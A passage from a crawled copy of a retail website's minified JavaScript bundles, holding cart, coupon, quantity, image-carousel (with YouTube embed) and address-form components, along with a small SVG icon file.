t=this;r.default.execute("cart.update").then(function(e){t.updateData(e,!1,!1)})}},{key:"getData",value:function(t){var e=this;r.default.execute("cart.update",t).then(function(t){e.updateData(t,!1)})}},{key:"updateData",value:function(e){var i=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=t(e).find(".js-cart-wrapper");a.length&&(this.setHtml(a.html()),o&&r.default.execute("minicart.update",{showMiniCart:n}),r.default.once("components.updated",function(){return i.initEvents()}))}}]),i}();e.default=u}).call(this,i(0))},202:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=a(i(256)),r=a(i(262));function a(t){return t&&t.__esModule?t:{default:t}}var u=1,s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){var t=this;(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.$value=this.$el.find(".js-qty-value"),this.emitChanges=(0,r.default)(function(e){t.emitter.emit("update.qty",t.config.submitName),t.emitter.emit("changed",e)},this.config.debounce||100),this.config.min&&(u=this.config.min),this.event("click",".js-qty-decr",this.decr),this.event("click",".js-qty-incr",this.incr)}},{key:"decr",value:function(){var t=parseInt(this.$value.text(),10)-1;t>=u&&this.updateValue(t)}},{key:"incr",value:function(){var t=parseInt(this.$value.text(),10)+1;this.updateValue(this.config.max&&this.config.max<t?this.config.max:t)}},{key:"updateValue",value:function(t){var e=this.$el.closest(".b-product-list__row"),i=e.find(".b-stepper__value .js-qty-value");e.find(".js-input_field.quantity-input").attr("value",t),i.text(t),this.callFnForId("qtyInput","setValue",t),this.emitChanges(t)}}]),e}();e.default=s},203:function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=r(i(254));function r(t){return t&&t.__esModule?t:{default:t}}var a=r(i(4)).default.getEmitter("cartForm"),u=function(e){function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o.default),n(i,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.onChild("cartQuantity","update.qty",this.handleSubmit),this.eventMgr("EditCart.dialog.close",this.handleSubmit),this.event("click",".js-remove-from-cart",this.removeProduct),this.event("click",".js-add-coupon",this.handleActionSubmit),this.event("click",".js-remove-coupon",this.handleActionSubmit),this.event("click",".js-close-coupon-error",this.hideCouponError),this.event("click",".js-continue-shopping-button-alias",this.continueShopping),this.onChild(this.config.couponInputId,"keydown",this.onKeyDown),this.event("input","#"+this.config.couponInputId,this.onCouponInputChange)}},{key:"onCouponInputChange",value:function(e){var i=t(e).val().trim(),n=t(".js-add-coupon");i.length>0?n.prop("disabled",!1):n.prop("disabled",!0)}},{key:"removeProduct",value:function(e,i){this.handleActionSubmit(e,i);var n=t(e).data("productDetails"),o=t(e).data("productQty");a.emit("removed",{productDetails:n,productQty:o})}},{key:"onKeyDown",value:function(t,e){13===(e.keyCode||window.event.keyCode)&&(e.preventDefault(),this.handleActionSubmit(t,e))}},{key:"handleSubmit",value:function(t){var e=this.getFormFields();t&&(e[t]=!0),this.emitter.emit("update",{method:this.$el.attr("method"),action:this.$el.attr("action"),fields:e})}},{key:"hideCouponError",value:function(){this.callFnForId(this.config.couponInputId,"setValue",""),this.$el.find(".js-coupon-error").hide()}},{key:"handleActionSubmit",value:function(e,i){var n=this;if(i.preventDefault(),t(i.currentTarget).hasClass("js-add-coupon")||i.currentTarget.id===this.config.couponInputId){var o="";if(this.getById(this.config.couponInputId,function(t){o=t.getValue(n.config.couponInputId)}),0===o.trim().length)return}var r="keydown"===i.handleObj.origType?this.config.couponSubmitButtonId:t(e).attr("name");this.handleSubmit(r)}},{key:"continueShopping",value:function(e,i){i.preventDefault(),t(".js-continue-shopping-button").click()}}]),i}();e.default=u}).call(this,i(0))},204:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=r(i(20));function r(t){return t&&t.__esModule?t:{default:t}}var a=r(i(4)).default.getEmitter("cartLineItem"),u=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.onChild("cartQuantity","changed",this.handleQuantityChange)}},{key:"handleQuantityChange",value:function(t){a.emit("changed",{productDetails:this.config.productDetails,productQty:t,skipQtyMerge:!0})}}]),e}();e.default=u},68:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(254)),r=u(i(4));i(270);var a=u(i(246));function u(t){return t&&t.__esModule?t:{default:t}}var s=r.default.getEmitter("EditCart"),l=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.onChild("addToCartButton","click",this.updateCart)}},{key:"updateCart",value:function(){if(!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitter.emit("showReminder");var t=this.getFormFields();return r.default.execute("cart.update",{action:Urls.editCartProduct,fields:t,method:"POST"}).then(function(){a.default.close(),s.emit("dialog.close")})}}]),e}();e.default=l}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw816bd613/service-3.svg
body_size: 549
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9043 4.20703C9.79969 4.20703 8.90426 5.10246 8.90426 6.20703V13.2262C8.90426 13.7785 9.35198 14.2262 9.90426 14.2262C10.4565 14.2262 10.9043 13.7785 10.9043 13.2262V6.20703H15.4198V8.52419C15.4198 9.62876 16.3153 10.5242 17.4198 10.5242H21.4342C22.5388 10.5242 23.4342 9.62875 23.4342 8.52419V6.20703H27.9497V23.2525H16.921C16.3687 23.2525 15.921 23.7002 15.921 24.2525C15.921 24.8048 16.3687 25.2525 16.921 25.2525H27.9497C29.0543 25.2525 29.9497 24.3571 29.9497 23.2525V6.20703C29.9497 5.10246 29.0543 4.20703 27.9497 4.20703H22.4342H16.4198H10.9043ZM17.4198 8.52419V6.20703H21.4342V8.52419H17.4198ZM6.94736 14.3372C7.33232 14.7332 7.32337 15.3663 6.92737 15.7513L5.8476 16.8009H13.6301C14.1823 16.8009 14.6301 17.2486 14.6301 17.8009C14.6301 18.3532 14.1823 18.8009 13.6301 18.8009H5.8476L6.92737 19.8506C7.32337 20.2355 7.33232 20.8686 6.94736 21.2647C6.5624 21.6607 5.92929 21.6696 5.53329 21.2846L2.68724 18.518C2.49355 18.3297 2.38428 18.071 2.38428 17.8009C2.38428 17.5308 2.49355 17.2722 2.68724 17.0839L5.53329 14.3172C5.92929 13.9322 6.5624 13.9412 6.94736 14.3372ZM10.067 27.4899C9.68201 27.0939 9.69097 26.4608 10.087 26.0758L11.1667 25.0262H3.38428C2.832 25.0261 2.38428 24.5784 2.38428 24.0262C2.38428 23.4739 2.832 23.0262 3.38428 23.0262H11.1667L10.087 21.9765C9.69097 21.5915 9.68201 20.9584 10.067 20.5624C10.4519 20.1664 11.085 20.1575 11.4811 20.5424L14.3271 23.3091C14.5208 23.4974 14.6301 23.756 14.6301 24.0262C14.6301 24.2963 14.5208 24.5549 14.3271 24.7432L11.4811 27.5099C11.085 27.8948 10.4519 27.8859 10.067 27.4899Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/commons.bundle.js
body_size: 69130
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],Array(20).concat([function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(6)),r=i(0);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.hidden?this.hide():this.shown=!this.$el.hasClass("h-hidden")}},{key:"hide",value:function(){this.shown=!1,this.$el.addClass("h-hidden")}},{key:"show",value:function(){this.shown=!0,this.$el.removeClass("h-hidden")}},{key:"isHidden",value:function(){return!this.shown}},{key:"isShown",value:function(){return this.shown}},{key:"eachChild",value:function(e){(0,r.each)(this.items,function(t,i){return e(i)})}},{key:"addClass",value:function(e){this.$el.addClass(e)}},{key:"removeClass",value:function(e){this.$el.removeClass(e)}},{key:"onChild",value:function(e,t,i){var o=this;this.getById(e,function(e){e.on(t,i.bind(o))})}},{key:"offChild",value:function(e,t){this.getById(e,function(e){e.offAll(t)})}},{key:"setHtml",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.$el.html(e)}},{key:"getHeight",value:function(){return this.$el.height()}},{key:"onChilds",value:function(e,t,i){var o=this;this.eachChildDeep(function(n){n instanceof e&&n.on(t,i.bind(o))})}},{key:"offChilds",value:function(e,t,i){var o=this;this.eachChildDeep(function(n){n instanceof e&&n.off(t,i.bind(o))})}}]),t}();t.default=s},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){this.id||(this.id=this.$el.data("id")),this.event("click",this.onClick),this.shown=!0,this.$field=this.$el}},{key:"onClick",value:function(e,t){this.$el.prop("disabled")||(this.config.dontPrevent||t.preventDefault(),this.emitter.emit("click",this))}},{key:"getValue",value:function(){return this.$el.text()}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.text(e)}},{key:"setError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";e?(this.$el.addClass("m-error"),this.$el.text(e)):(this.$el.removeClass("m-error"),this.$el.text(""))}},{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}},{key:"click",value:function(){this.$el.trigger("click")}},{key:"skipSubmission",value:function(){return!0}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){return e&&e.__esModule?e:{default:e}}(i(254));var n=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),t}();t.default=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=u(i(20)),r=u(i(0)),s=u(i(248)),a=u(i(262)),l=u(i(288)),c=u(i(4));function u(e){return e&&e.__esModule?e:{default:e}}i(303);var d=c.default.getEmitter("imageCarousel"),h=s.default.TABLET_MIN_WIDTH-1,f={dots:!0,infinite:!0,speed:1e3,autoplay:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:1,swipeToSlide:!0,adaptiveHeight:!0,responsive:[{breakpoint:h,settings:{dots:!1}}]},p={src:"https://www.youtube.com/iframe_api",loading:!1,loaded:!1,listeners:[],player:null,load:function(e){var t=this;if(this.listeners.push(e),this.loaded)setTimeout(function(){t.done()});else if(!this.loading){this.loading=!0,window.onYouTubeIframeAPIReady=function(){t.loaded=!0,t.done(),t.player=e};var i=document.createElement("script");i.type="text/javascript",i.src=this.src,document.body.appendChild(i)}},done:function(){for(delete window.onYouTubeIframeAPIReady;this.listeners.length;)this.listeners.pop()(window.YT)}},v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){var e,i=this;for(e in function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.slotOptions)this.config[e]=this.config.slotOptions[e];delete this.config.slotOptions,this.$el.removeClass("h-hidden"),this.slickConfig=r.default.extend({},f,this.config),this.player=null,this.zoomplayer=null,this.event("init",this.initSubComponents),this.event("reInit",this.initSubComponents),this.event("breakpoint",this.initSubComponents),this.config.initDelay&&(this.initSlick=(0,a.default)(this.initSlick,this.config.initDelay)),this.config.disable||(this.config.disableOn?this.initDisabling():this.initSlick()),this.$el.on("lazyloaded",(0,l.default)(function(){return i.refreshSlickSize()},700)),this.$el.one("lazyloaded",this.debouncedRefreshSlick),this.event("touchstart",this.stopTouch),this.event("touchend",this.stopTouch),this.event("touchmove",this.stopTouch),this.event("beforeChange",this.onSlideChange)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(s.default.getDeviceId())}},{key:"initSlick",value:function(){this.slickInitialized||this.$el.hasClass("slick-initialized")||(this.$el.slick(this.slickConfig),this.eachChild(function(e){"function"==typeof e.reinit&&e.reinit()}),this.emitter.emit("slickInit"),this.slickInitialized=!0),"contentpagepreview"===window.pageContext.ns&&this.pageDesignerDeviceChange()}},{key:"unSlick",value:function(){if(this.slickInitialized){var e=this.executeSlickFn("getSlick");e.windowWidth=(0,r.default)(window).width(),e&&e.windowDelay&&clearTimeout(e.windowDelay),this.$el.slick("unslick"),this.slickInitialized=!1}}},{key:"onDeviceChange",value:function(e){"contentpagepreview"===window.pageContext.ns?this.pageDesignerDeviceChange():this.config.disableOn.indexOf(e)>=0?this.unSlick():this.initSlick()}},{key:"onSlideChange",value:function(e,t,i,o,n){this.emitter.emit("changeSlide",n,o),this.setRotating(n)}},{key:"executeSlickFn",value:function(e){if(this.slickInitialized){for(var t,i=arguments.length,o=Array(i>1?i-1:0),n=1;n<i;n++)o[n-1]=arguments[n];return(t=this.$el).slick.apply(t,[e].concat(o))}}},{key:"stopTouch",value:function(e,t){t.stopPropagation()}},{key:"refreshSlick",value:function(){this.executeSlickFn("refresh")}},{key:"debouncedRefreshSlick",value:function(){var e=this;(0,a.default)(function(){return e.refreshSlick()},250)}},{key:"refreshSlickSize",value:function(){this.executeSlickFn("setPosition")}},{key:"initSubComponents",value:function(){c.default.execute("components.update",this.$el),this.setRotating(0)}},{key:"setRotating",value:function(e){if("rotating"in this.slickConfig&&this.slickConfig.rotating){var t=2;(s.default.isMobileView()||s.default.isTabletView())&&(t=1),this.$el.find(".slick-slide").removeClass("slick-rotate");var i=this.$el.find("[data-slick-index='"+e+"']");1===t?i.addClass("slick-rotate"):i.next().addClass("slick-rotate")}}},{key:"initYTPlayer",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=this;function o(e){i.refreshSlickSize(),t&&e.target.playVideo(),i.player=e.target}function n(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("player",{videoId:(0,r.default)("#player").data("videoid"),playerVars:{playlist:(0,r.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:o,onStateChange:n}})})}},{key:"initYTPlayerZoom",value:function(){var e=this,t=this;function i(e){t.refreshSlickSize(),e.target.playVideo(),t.zoomplayer=e.target}function o(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("zoomplayer",{videoId:(0,r.default)("#zoomplayer").data("videoid"),playerVars:{playlist:(0,r.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},playlist:(0,r.default)("#zoomplayer").data("videoid"),rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:i,onStateChange:o}})})}},{key:"isYTPlayerLoaded",value:function(){return p.loaded}},{key:"isYTPlayerZoomLoaded",value:function(){return p.loaded&&this.zoomplayer}},{key:"playVideo",value:function(){this.player&&void 0!==this.player.playVideo&&this.player.playVideo()}},{key:"stopVideo",value:function(){this.player&&void 0!==this.player.stopVideo&&this.player.stopVideo()}},{key:"playVideoZoom",value:function(){this.zoomplayer&&(this.zoomplayer.playVideo(),(0,r.default)(".js-product-zoom-video").show())}},{key:"stopVideoZoom",value:function(){this.zoomplayer&&this.zoomplayer.stopVideo()}},{key:"pageDesignerDeviceChange",value:function(){var e={slidesToScroll:1,slidesPerRow:1,slidesToShow:1,focusOnSelect:!0,dots:!0,arrows:!0,infinite:!0,autoplay:!0,rows:1,responsive:[{breakpoint:h,settings:{arrows:!1,dots:!0}}]};window.innerWidth<=h&&(0,r.default)(".js-hero-banner").hasClass("slick-initialized")&&(0,r.default)(".js-hero-banner").slick("unslick"),((0,r.default)(".js-hero-banner").hasClass("js-hero-mobile-slides")||window.innerWidth>h&&!(0,r.default)(".js-hero-banner").hasClass("slick-initialized")&&!(0,r.default)(".js-hero-banner").hasClass("js-hero-mobile-slides"))&&(0,r.default)(".js-hero-banner").slick(e)}},{key:"getSlideIndexFromImage",value:function(e){return e.closest(".slick-slide:not(.slick-cloned)").data("slickIndex")}},{key:"removeBrokenImageSlick",value:function(e){void 0!==e&&(this.executeSlickFn("slickRemove",e,!1,!1),"zoomCarouselAlternative"===this.$el.data("id")&&d.emit("slideIndex",e),this.refreshSlick())}},{key:"configDefault",get:function(){return{initDelay:1}}}]),t}();t.default=v},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=h(i(22)),r=h(i(304)),s=h(i(305)),a=h(i(246)),l=i(0);i(348);var c=h(i(4)),u=h(i(250)),d=h(i(349));function h(e){return e&&e.__esModule?e:{default:e}}var f=Resources.STATES,p=Object.keys(f),v=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.fieldsPrefix=this.config.optionalMap?this.config.optionalMap.mapPrefix:this.config.fieldsPrefix||"",this.onChild(this.config.countryField,"change",this.onChangeCountry),this.onChild(this.config.stateField,"change",this.onChangeState),this.onChild(this.config.postalField,"change",this.onChangeZipCode),this.getById(this.config.countryField,function(t){e.onChangeCountry(t,!0)}),this.onChild("submitButton","click",function(t){e.$submitButton=t.$el}),(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(t,i){var o=e.fieldsPrefix+i;e.onChild(o,"change",function(){e.callFnForId(e.config.fieldsPrefix+"isValidated","setValue",!1),e.isAddressValidated=!1})}),this.getById(this.config.fieldsPrefix+"isValidated",function(t){e.isAddressValidated=t.getValue()||!1}),this.$submitButton=null}},{key:"getFormKey",value:function(e,t){var i="";return t in e?i=t:Object.keys(e).every(function(e){return 0!==e.indexOf(t)||(i=e,!1)}),i}},{key:"collectAddressForm",value:function(e){var t=this,i={};return(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(o,n){var r=t.getFormKey(e,t.fieldsPrefix+n),s=e?e[r]:"";void 0!==s&&null!==s&&""!==s&&(i[o]=s)}),i}},{key:"fillAddress",value:function(e){var t=this;(0,l.each)(this.ADDRESS_MAP,function(i,o){var n=e?e[i]:"";void 0!==n&&null!==n||(n=""),t.callFnForId(t.fieldsPrefix+o,"setValue",n),t.checkPostalValue(i,n,o),"isValidated"===i&&(t.isAddressValidated=n)}),this.getById(this.config.countryField,function(e){t.onChangeCountry(e)})}},{key:"checkPostalValue",value:function(t,i,o){try{var n="cz"===e("#dwfrm_billing").data("locale-site")||"cz"===e("#dwfrm_singleshipping_shippingAddress").data("locale-site");if("postalCode"===t&&i&&n){var r=this.checkSelectField();r.filter(function(){return e(this).val()===i}).length<1&&r.val("").trigger("change"),this.callFnForId(this.fieldsPrefix+o,"clearError")}}catch(e){}}},{key:"checkSelectField",value:function(){return e("#dwfrm_singleshipping_shippingAddress_addressFields_postal").length>0?e("#dwfrm_singleshipping_shippingAddress_addressFields_postal"):e("#dwfrm_billing_billingAddress_addressFields_postal").length>0?e("#dwfrm_billing_billingAddress_addressFields_postal"):void 0}},{key:"fillSuggestion",value:function(e){var t=this;(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(i,o){var n=e?e[i]:"";void 0!==n&&null!==n||(n=""),"mainDivision"===i&&(n=n.toUpperCase()),t.callFnForId(t.fieldsPrefix+o,"setValue",n)}),this.getById(this.config.countryField,function(e){t.onChangeCountry(e)})}},{key:"applySuggestionAddress",value:function(e){this.fillSuggestion(e),this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!0);var t=this.isChildsValid();t&&this.$submitButton?this.$submitButton.click():t&&this.onSubmit()}},{key:"getFormFieldValue",value:function(e){var t="";return this.getById(e,function(e){e.getValue&&e.getValue()&&(t=e.getValue())}),t}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}},{key:"onChangeZipCode",value:function(){var t=this;if(this.config.localeSite===this.config.defaultCountry.toLowerCase()){var i=this,o=e("#dwfrm_profile_optionaladdress.postalcode")[0].value;c.default.execute("address.loadCitiesForZipCode",{type:"GET",data:{selected:o,idForm:"profile.optionaladdress.city"},url:this.config.updateCities}).then(function(o){var n=e("#dwfrm_profile_address_city");if(""===o)t.cleanOptions(n);else{var 